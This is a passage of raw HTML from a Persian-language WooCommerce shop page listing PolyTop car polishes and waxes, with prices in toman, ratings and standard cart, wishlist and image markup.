					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/?add-to-cart=4872" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4872" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4872" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;واکس فوری پولیتاپ Polytop Velox Shine 500ml&rdquo;" rel="nofollow" data-success_message="&quot;واکس فوری پولیتاپ Polytop Velox Shine 500ml&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4872" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%88%d8%a7%da%a9%d8%b3-%d9%81%d9%88%d8%b1%db%8c-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-polytop-velox-shine-500ml/">واکس فوری پولیتاپ Polytop Velox Shine 500ml</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>1.500.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4860 status-publish first instock product_cat-heavycutpolish product_cat-polishing_system product_tag-1510 product_tag-2102 product_tag-2066 product_tag-2067 product_tag-1526 product_tag-1490 product_tag-2387 product_tag-1554 product_tag-2388 product_tag-1489 product_tag-1511 product_tag-2389 product_tag-2390 product_tag-2391 product_tag-2207 product_tag-2064 product_tag-1563 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="4860">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop-oxide-ultra-cut-p9/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/153.png 1000w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/153-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/153.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

				<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop-oxide-ultra-cut-p9/" data-id="4860" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop-oxide-ultra-cut-p9/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4860"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop-oxide-ultra-cut-p9/" data-key="e5d1dc60ec" data-product-id="4860" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/?add-to-cart=4860" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4860" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4860" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پولیش اولتراکات پولیتاپ سری اکسید Polytop Oxide Ultra Cut P9&rdquo;" rel="nofollow" data-success_message="&quot;پولیش اولتراکات پولیتاپ سری اکسید Polytop Oxide Ultra Cut P9&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4860" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d8%b1%db%8c-%d8%a7%da%a9%d8%b3%db%8c%d8%af-polytop-oxide-ultra-cut-p9/">پولیش اولتراکات پولیتاپ سری اکسید Polytop Oxide Ultra Cut P9</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>3.200.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4704 status-publish instock product_cat-fine_polish product_cat-polishing_system product_tag-polytop product_tag-polytop-reflex-anti-hologram product_tag-2073 product_tag-2066 product_tag-2067 product_tag-1526 product_tag-1490 product_tag-1802 product_tag-2088 product_tag-2091 product_tag-2093 product_tag---reflex-antihologram product_tag-2089 product_tag-2090 product_tag-reflex product_tag-2095 product_tag-2096 product_tag-2064 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4704">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b1%d9%81%d9%84%da%a9%d8%b3-polytop-reflex-anti-holog-2/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/124.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b1%d9%81%d9%84%da%a9%d8%b3-polytop-reflex-anti-holog-2/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_.jpg 522w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_-200x200.jpg" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81Nb7oEunIL._SX522_.jpg 522w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b1%d9%81%d9%84%da%a9%d8%b3-polytop-reflex-anti-holog-2/" data-id="4704" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b1%d9%81%d9%84%da%a9%d8%b3-polytop-reflex-anti-holog-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4704"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b1%d9%81%d9%84%da%a9%d8%b3-polytop-reflex-anti-holog-2/" data-key="e5d1dc60ec" data-product-id="4704" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/?add-to-cart=4704" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4704" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4704" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پولیش آنتی هلوگرام پولیتاپ رفلکس Polytop Reflex Anti-Hologram حجم 250 میلی&rdquo;" rel="nofollow" data-success_message="&quot;پولیش آنتی هلوگرام پولیتاپ رفلکس Polytop Reflex Anti-Hologram حجم 250 میلی&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4704" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a2%d9%86%d8%aa%db%8c-%d9%87%d9%84%d9%88%da%af%d8%b1%d8%a7%d9%85-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b1%d9%81%d9%84%da%a9%d8%b3-polytop-reflex-anti-holog-2/">پولیش آنتی هلوگرام پولیتاپ رفلکس Polytop Reflex Anti-Hologram حجم 250 میلی</a></h3>
						
				<div class="star-rating" role="img" aria-label="نمره 4.67 از 5">
					<span style="width:93.4%">
			نمره <strong class="rating">4.67</strong> از 5		</span>
				</div>

		
						<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>1.900.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4695 status-publish instock product_cat-heavycutpolish product_cat-polishing_system product_tag-polytop product_tag-polytop-diamant-5000-super-cut product_tag-1510 product_tag-2066 product_tag-2067 product_tag-1526 product_tag----5000 product_tag-2050 product_tag-2077 product_tag-1489 product_tag-2074 product_tag-2064 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4695">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/125.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_.jpg 522w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-200x200.jpg" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81-bLl2IM3L._SX522_.jpg 522w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>				</a>
			</div>
					<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/" data-id="4695" rel="nofollow" data-added-text="مقایسه محصولات">
				<span>مقایسه</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="4695"
				>مشاهده سریع</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/" data-key="e5d1dc60ec" data-product-id="4695" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
					<span>افزودن به علاقه مندی</span>
				</a>
			</div>
				</div>

					<div class="wd-add-btn wd-add-btn-replace">
				
				<a href="/product-tag/%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%DA%AF%DB%8C-%D9%BE%D9%88%D9%84%DB%8C%D8%AA%D8%A7%D9%BE-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86/?add-to-cart=4695" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4695" data-product_sku="" aria-label="افزودن به سبد خرید: &ldquo;پولیش پولیتاپ سوپرکات Polytop Super Cut Diamant 5000 حجم 250 میلی&rdquo;" rel="nofollow" data-success_message="&quot;پولیش پولیتاپ سوپرکات Polytop Super Cut Diamant 5000 حجم 250 میلی&quot; به سبد خرید شما اضافه شده است" role="button"><span>افزودن به سبد خرید</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4695" class="screen-reader-text">
			</span>
							</div>
			</div>
		<div class="product-element-bottom">
			<h3 class="wd-entities-title"><a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%b3%d9%88%d9%be%d8%b1%da%a9%d8%a7%d8%aa-polytop-super-cut-diamant-5000-%d8%ad%d8%ac%d9%85-250-%d9%85%db%8c%d9%84%db%8c/">پولیش پولیتاپ سوپرکات Polytop Super Cut Diamant 5000 حجم 250 میلی</a></h3>
			<div class="pwb-brands-in-loop"><span><a href="https://www.detailingmarket.ir/brand/polytop/">PolyTop</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">تومان</span>1.900.000</bdi></span></span>

	
	
						</div>
	</div>
</div>

				
					
					<div class="wd-product wd-hover-quick wd-col product-grid-item product type-product post-4691 status-publish last instock product_cat-heavycutpolish product_cat-polishing_system product_tag-polytop product_tag-polytop-ultra-cut-diamant-3000 product_tag-1510 product_tag-2073 product_tag-2066 product_tag-2067 product_tag-1526 product_tag-1490 product_tag--3000- product_tag---3000- product_tag-2050 product_tag-1554 product_tag-1489 product_tag-1511 product_tag-2072 product_tag-2064 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="4691">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a7%d9%88%d9%84%d8%aa%d8%b1%d8%a7-%da%a9%d8%a7%d8%aa-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-3000-polytop-ultracut-dia-2/" class="product-image-link">
			<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128.png 800w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-200x200.png" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-200x200.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-200x200.png 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-150x150.png 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-400x400.png 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-300x300.png 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-768x768.png 768w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128-600x600.png 600w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/128.png 800w" sizes="(max-width: 200px) 100vw, 200px" /></noscript>		</a>

					<div class="hover-img">
				<a href="https://www.detailingmarket.ir/product/%d9%be%d9%88%d9%84%db%8c%d8%b4-%d9%be%d9%88%d9%84%db%8c%d8%aa%d8%a7%d9%be-%d8%a7%d9%88%d9%84%d8%aa%d8%b1%d8%a7-%da%a9%d8%a7%d8%aa-%d8%af%db%8c%d8%a7%d9%85%d8%a7%d9%86%d8%aa-3000-polytop-ultracut-dia-2/" aria-label="تصویر محصول">
					<img width="200" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_.jpg 522w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_-200x200.jpg" /><noscript><img loading="lazy" width="200" height="200" src="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_-200x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_-200x200.jpg 200w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_-150x150.jpg 150w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_-400x400.jpg 400w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_-300x300.jpg 300w, https://www.detailingmarket.ir/wp-content/uploads/2022/12/81W0Kp7yvEL._SX522_.jpg 522w" sizes="(max-width: 200px) 100vw, 200px" 